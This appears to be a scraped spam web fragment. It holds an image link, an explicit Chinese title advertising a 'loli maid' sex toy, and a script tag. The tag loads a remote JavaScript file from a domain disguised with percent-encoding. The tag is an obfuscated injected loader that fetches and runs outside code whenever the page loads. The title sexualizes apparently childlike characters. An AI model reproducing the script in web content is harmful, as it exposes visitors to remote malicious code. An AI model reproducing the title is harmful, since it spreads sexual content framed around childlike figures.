 【萝莉女仆】舌钉萝莉女仆-一流的口技-敏感的乳头-Q弹的小穴-Cosplay性交玩具<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>